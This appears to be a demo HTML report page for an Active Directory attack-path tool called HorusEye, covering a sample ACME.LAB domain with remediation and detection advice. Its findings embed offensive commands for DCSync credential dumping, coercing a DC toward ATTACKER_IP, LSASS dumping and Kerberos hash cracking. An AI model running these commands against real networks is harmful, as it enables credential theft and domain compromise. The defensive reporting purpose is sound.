
==== docs/demo.html @ 64ad7756 "feat(launch): marketing website + launch polish Website (docs/, GitHub Pages-ready — Settings → Page" ====
<!DOCTYPE html>
<html lang="en"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HorusEye Explorer — ACME.LAB</title>
<style>
 :root{--bg:#0d0d0d;--panel:#151515;--panel2:#1b1b1b;--line:#2a2a2a;--fg:#e6e6e6;
   --muted:#9a9a9a;--gold:#C09A3C;--red:#E4002B;--code:#00ff9c;
   --crit:#ff4444;--high:#ff8800;--med:#ffcc00;--low:#88cc00;--info:#888}
 *{box-sizing:border-box}
 body{margin:0;background:var(--bg);color:var(--fg);
   font-family:-apple-system,Segoe UI,Roboto,sans-serif;font-size:14px}
 header{padding:14px 20px;border-bottom:1px solid var(--line);display:flex;
   align-items:center;gap:18px;flex-wrap:wrap;background:var(--panel)}
 header h1{margin:0;color:var(--red);font-size:18px}
 header .meta{color:var(--muted);font-size:13px}
 .tiles{display:flex;gap:8px;margin-left:auto;flex-wrap:wrap}
 .tile{background:var(--panel2);border:1px solid var(--line);border-radius:8px;
   padding:6px 12px;text-align:center;min-width:64px}
 .tile b{display:block;font-size:20px} .tile span{font-size:11px;color:var(--muted);letter-spacing:.06em}
 nav{display:flex;gap:4px;padding:10px 20px 0;border-bottom:1px solid var(--line);background:var(--panel)}
 nav button{background:none;border:none;color:var(--muted);padding:8px 16px;cursor:pointer;
   font-size:14px;border-bottom:2px solid transparent}
 nav button.active{color:var(--fg);border-bottom-color:var(--red)}
 main{padding:18px 20px}
 .view{display:none} .view.active{display:block}
 h2{color:var(--gold);border-bottom:1px solid var(--line);padding-bottom:6px;font-size:15px;margin-top:4px}
 .grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
 @media(max-width:800px){.grid{grid-template-columns:1fr}}
 .card{background:var(--panel);border:1px solid var(--line);border-radius:10px;padding:14px 16px}
 table{width:100%;border-collapse:collapse;font-size:13px}
 th{color:var(--gold);text-align:left;padding:6px 8px;border-bottom:1px solid var(--line);cursor:pointer}
 td{padding:6px 8px;border-bottom:1px solid #202020;vertical-align:top}
 .pill{color:#111;font-weight:700;padding:1px 7px;border-radius:9px;font-size:11px;white-space:nowrap}
 .sev-CRITICAL{background:var(--crit)} .sev-HIGH{background:var(--high)}
 .sev-MEDIUM{background:var(--med)} .sev-LOW{background:var(--low)} .sev-INFO{background:var(--info)}
 code,pre{background:#000;color:var(--code);font-family:ui-monospace,Consolas,monospace;border-radius:5px}
 code{padding:1px 5px;font-size:12px} pre{padding:8px 10px;overflow-x:auto;border:1px solid var(--line);font-size:12px}
 .controls{display:flex;gap:8px;align-items:center;margin:10px 0;flex-wrap:wrap}
 .controls input,.controls select{background:var(--panel2);border:1px solid var(--line);
   color:var(--fg);padding:6px 10px;border-radius:7px}
 .fbtn{background:var(--panel2);border:1px solid var(--line);color:var(--muted);
   padding:4px 10px;border-radius:14px;cursor:pointer;font-size:12px}
 .fbtn.active{color:#fff;border-color:var(--red)}
 .frow{cursor:pointer} .frow:hover{background:#181818}
 .detail{background:var(--panel2);border-left:2px solid var(--red)}
 .lab{color:var(--muted);font-size:11px;text-transform:uppercase;letter-spacing:.07em;margin:10px 0 3px}
 ul{margin:3px 0 3px 16px;padding:0} li{margin:2px 0}
 .graphwrap{display:flex;gap:14px;flex-wrap:wrap}
 .graphsvg{flex:1 1 560px;min-width:320px;background:var(--panel);border:1px solid var(--line);border-radius:10px;overflow:auto}
 .side{flex:1 1 300px;min-width:260px}
 .node rect{cursor:pointer} .node text{font-size:11px;fill:var(--fg);pointer-events:none}
 .edge{cursor:pointer} .legend span{display:inline-block;margin-right:12px;color:var(--muted);font-size:12px}
 .muted{color:var(--muted)} .tag{font-size:11px;color:var(--muted)}
 a{color:#5ab0ff}
 footer{color:var(--muted);font-size:11px;padding:16px 20px;border-top:1px solid var(--line)}
</style></head><body>
<header>
 <h1>𓂀 HorusEye Explorer</h1>
 <div class="meta" id="hmeta"></div>
 <div class="tiles" id="tiles"></div>
</header>
<nav>
 <button data-view="overview" class="active">Overview</button>
 <button data-view="paths">Attack Paths</button>
 <button data-view="findings">Findings</button>
</nav>
<main>
 <section id="overview" class="view active"></section>
 <section id="paths" class="view"></section>
 <section id="findings" class="view"></section>
</main>
<footer>Generated offline by HorusEye — authorized security testing only. No data leaves this file. 𓂀</footer>
<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2025-10-09 08:53:20", "total": 7, "counts": {"CRITICAL": 2, "HIGH": 4, "LOW": 1}, "warnings": [], "sources": ["bloodhound"], "parse_counts": {"users": 6, "groups": 2, "computers": 3, "acls": 2, "sessions": 1, "gpos": 0, "trusts": 1, "spns": 1, "asrep_users": 1, "local_admins": 1, "delegation_targets": 0}}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 2, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed"}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE@ACME.LAB", "depth": 0, "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK@ACME.LAB", "depth": 1, "kind": "mid"}, {"id": "WEB01.ACME.LAB", "label": "WEB01.ACME.LAB", "depth": 2, "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR@ACME.LAB", "depth": 3, "kind": "goal"}], "edges": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "trust": "observed", "detail": "member of group", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "choke": true}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "trust": "observed", "detail": "local administrator", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "choke": true}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "trust": "observed", "detail": "credentials in memory", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials", "choke": false}]}}</script>
<script>
"use strict";
var DATA = JSON.parse(document.getElementById("data").textContent);
var SEV = ["CRITICAL","HIGH","MEDIUM","LOW","INFO"];
var SEVC = {CRITICAL:"var(--crit)",HIGH:"var(--high)",MEDIUM:"var(--med)",LOW:"var(--low)",INFO:"var(--info)"};
function esc(s){s=(s==null?"":""+s);return s.replace(/[&<>"]/g,function(c){
  return {"&":"&amp;","<":"&lt;",">":"&gt;","\"":"&quot;"}[c];});}
function el(id){return document.getElementById(id);}

// ── Header ──
(function(){
 var m=DATA.meta;
 el("hmeta").innerHTML="Domain <b>"+esc(m.domain)+"</b> &middot; DC "+esc(m.dc)
   +" &middot; "+esc(m.generated)+" &middot; "+m.total+" findings";
 var t=el("tiles"),h="";
 SEV.forEach(function(s){var n=m.counts[s]||0;if(!n)return;
   h+='<div class="tile"><b style="color:'+SEVC[s]+'">'+n+'</b><span>'+s+'</span></div>';});
 t.innerHTML=h;
})();

// ── Tabs ──
Array.prototype.forEach.call(document.querySelectorAll("nav button"),function(b){
 b.onclick=function(){
   Array.prototype.forEach.call(document.querySelectorAll("nav button"),function(x){x.classList.remove("active");});
   Array.prototype.forEach.call(document.querySelectorAll(".view"),function(x){x.classList.remove("active");});
   b.classList.add("active"); el(b.dataset.view).classList.add("active");
 };
});

// ── Overview ──
(function(){
 var m=DATA.meta,h="";
 h+='<div class="grid">';
 // risk summary
 h+='<div class="card"><h2>Risk summary</h2><table>';
 SEV.forEach(function(s){var n=m.counts[s]||0;
   h+='<tr><td><span class="pill sev-'+s+'">'+s+'</span></td><td>'+n+'</td></tr>';});
 h+='</table>';
 if(m.warnings&&m.warnings.length){h+='<div class="lab">Import warnings</div><ul>';
   m.warnings.forEach(function(w){h+='<li class="muted">⚠️ '+esc(w)+'</li>';});h+='</ul>';}
 h+='<div class="lab">Sources</div><div class="muted">'+esc((m.sources||[]).join(", ")||"—")+'</div>';
 h+='</div>';
 // top exposures
 h+='<div class="card"><h2>Top exposures</h2><table>';
 var top=DATA.findings.slice().sort(bySeverity).slice(0,8);
 top.forEach(function(f){h+='<tr><td><span class="pill sev-'+(f.severity||"INFO")+'">'
   +(f.severity||"INFO")+'</span></td><td>'+esc(f.title)+'</td></tr>';});
 h+='</table></div>';
 // mitre
 h+='<div class="card"><h2>MITRE ATT&amp;CK coverage</h2><table><tr><th>Technique</th><th>Name</th><th>Max</th><th>#</th></tr>';
 (DATA.mitre||[]).forEach(function(mt){
   h+='<tr><td><a href="https://attack.mitre.org/techniques/'+mt.id.replace(".","/")+'/" target="_blank">'+mt.id+'</a></td>'
     +'<td>'+esc(mt.name)+'</td><td><span class="pill sev-'+mt.max_severity+'">'+mt.max_severity+'</span></td><td>'+mt.count+'</td></tr>';});
 h+='</table></div>';
 // paths summary
 h+='<div class="card"><h2>Attack paths</h2>';
 if(DATA.paths.length){h+='<p>'+DATA.paths.length+' route(s) to the target. Shortest: <b>'
   +DATA.paths[0].hops+' hop(s)</b>. See the <a href="#" onclick="gotoPaths();return false">Attack Paths</a> view.</p>';}
 else{h+='<p class="muted">No path to the target from the chosen foothold. Add --owned or collect session/local-admin data.</p>';}
 h+='</div></div>';
 el("overview").innerHTML=h;
})();
function gotoPaths(){document.querySelector('nav button[data-view="paths"]').click();}
function bySeverity(a,b){return SEV.indexOf(a.severity||"INFO")-SEV.indexOf(b.severity||"INFO");}

// ── Attack Paths (SVG) ──
(function(){
 var g=DATA.graph, h="";
 if(!g.nodes.length){el("paths").innerHTML='<div class="card"><h2>Attack Paths</h2>'
   +'<p class="muted">No attack paths computed for this run.</p></div>';return;}
 // layout: columns by depth
 var byDepth={}, maxDepth=0;
 g.nodes.forEach(function(n){(byDepth[n.depth]=byDepth[n.depth]||[]).push(n);maxDepth=Math.max(maxDepth,n.depth);});
 var colW=210, rowH=58, padX=20, padY=30, boxW=170, boxH=34;
 var pos={};
 Object.keys(byDepth).forEach(function(d){
   byDepth[d].forEach(function(n,i){pos[n.id]={x:padX+d*colW,y:padY+i*rowH,w:boxW,h:boxH};});});
 var height=padY*2+Math.max.apply(null,Object.keys(byDepth).map(function(d){return byDepth[d].length;}))*rowH;
 var width=padX*2+(maxDepth+1)*colW;
 var svg='<svg class="graphsvg" viewBox="0 0 '+width+' '+Math.max(height,160)
   +'" style="min-height:220px" xmlns="http://www.w3.org/2000/svg">';
 svg+='<defs><marker id="arr" markerWidth="8" markerHeight="8" refX="7" refY="3" orient="auto">'
   +'<path d="M0,0 L7,3 L0,6 Z" fill="#888"/></marker>'
   +'<marker id="arrc" markerWidth="8" markerHeight="8" refX="7" refY="3" orient="auto">'
   +'<path d="M0,0 L7,3 L0,6 Z" fill="var(--red)"/></marker></defs>';
 // edges
 g.edges.forEach(function(e,i){var a=pos[e.from],b=pos[e.to];if(!a||!b)return;
   var x1=a.x+a.w,y1=a.y+a.h/2,x2=b.x,y2=b.y+b.h/2;
   var col=e.choke?"var(--red)":"#888";
   svg+='<line class="edge" data-edge="'+i+'" x1="'+x1+'" y1="'+y1+'" x2="'+x2+'" y2="'+y2
     +'" stroke="'+col+'" stroke-width="'+(e.choke?2.2:1.4)+'" '
     +(e.trust==="inferred"?'stroke-dasharray="5,4" ':'')
     +'marker-end="url(#'+(e.choke?'arrc':'arr')+')"/>';
   svg+='<text x="'+((x1+x2)/2)+'" y="'+((y1+y2)/2-4)+'" text-anchor="middle" '
     +'fill="#aaa" font-size="10" pointer-events="none">'+esc(e.type)+'</text>';});
 // nodes
 g.nodes.forEach(function(n){var p=pos[n.id];
   var fill=n.kind==="goal"?"#3a1414":(n.kind==="start"?"#14321c":"var(--panel2)");
   var stroke=n.kind==="goal"?"var(--red)":(n.kind==="start"?"#3fae6a":"var(--line)");
   var lbl=n.label.split("@")[0]; if(lbl.length>22)lbl=lbl.slice(0,21)+"…";
   svg+='<g class="node" data-node="'+esc(n.id)+'">'
     +'<rect x="'+p.x+'" y="'+p.y+'" width="'+p.w+'" height="'+p.h+'" rx="7" fill="'+fill+'" stroke="'+stroke+'"/>'
     +'<text x="'+(p.x+8)+'" y="'+(p.y+p.h/2+4)+'">'+esc(lbl)+'</text></g>';});
 svg+='</svg>';

 h+='<h2>Attack Paths to target</h2>';
 h+='<div class="legend" style="margin-bottom:8px">'
   +'<span><b style="color:#3fae6a">▬</b> foothold</span>'
   +'<span><b style="color:var(--red)">▬</b> target</span>'
   +'<span style="color:var(--red)">━ choke point (breaks path)</span>'
   +'<span>╌ inferred step</span></div>';
 h+='<div class="graphwrap">'+svg+'<div class="side card" id="pdetail">'
   +'<div class="muted">Click a node or edge to inspect it.</div>';
 // choke summary
 var chokes=g.edges.filter(function(e){return e.choke;});
 if(chokes.length){h+='<div class="lab">Remediation — break the path</div><ul>';
   chokes.forEach(function(e){h+='<li>✂ remove <b>'+esc(e.type)+'</b> '+esc(short(e.from))+' → '+esc(short(e.to))+'</li>';});
   h+='</ul>';}
 h+='</div></div>';
 el("paths").innerHTML=h;

 // interactions
 Array.prototype.forEach.call(document.querySelectorAll("#paths .edge"),function(ln){
   ln.onclick=function(){var e=g.edges[+ln.dataset.edge];
     el("pdetail").innerHTML='<div class="lab">Edge</div><b>'+esc(e.type)+'</b> '
       +(e.trust==="inferred"?'<span class="tag">(inferred)</span>':'<span class="tag">(observed)</span>')
       +'<div class="muted" style="margin:4px 0">'+esc(short(e.from))+' → '+esc(short(e.to))+'</div>'
       +'<div>'+esc(e.detail)+'</div>'
       +(e.command?'<div class="lab">Command</div><pre>'+esc(e.command)+'</pre>':'')
       +(e.choke?'<div class="lab">Remediation impact</div><div>Choke point — removing this breaks the path with no alternative.</div>':'');};});
 Array.prototype.forEach.call(document.querySelectorAll("#paths .node"),function(nd){
   nd.onclick=function(){var id=nd.dataset.node;
     var rel=DATA.findings.filter(function(f){return (f.affected||"").indexOf(id)>=0
       || (f.evidence||[]).some(function(ev){return (ev.object||"").indexOf(id)>=0;});});
     var h='<div class="lab">Node</div><b>'+esc(id)+'</b>';
     if(rel.length){h+='<div class="lab">Findings here ('+rel.length+')</div>';
       rel.forEach(function(f){h+='<div><span class="pill sev-'+(f.severity||"INFO")+'">'
         +(f.severity||"INFO")+'</span> '+esc(f.title)+'</div>';});}
     else{h+='<div class="muted" style="margin-top:6px">No findings directly on this node.</div>';}
     el("pdetail").innerHTML=h;};});
})();
function short(s){s=s||"";return s.split("@")[0];}

// ── Findings ──
(function(){
 var state={sev:"ALL",q:""};
 var h='<h2>Findings</h2><div class="controls">';
 h+='<span class="fbtn active" data-sev="ALL">All</span>';
 SEV.forEach(function(s){if(DATA.meta.counts[s])h+='<span class="fbtn" data-sev="'+s+'">'+s+'</span>';});
 h+='<input id="fq" placeholder="search title / affected / rule…" style="flex:1;min-width:160px">';
 h+='</div><table id="ftab"><thead><tr><th data-k="severity">Severity</th><th data-k="score">Score</th>'
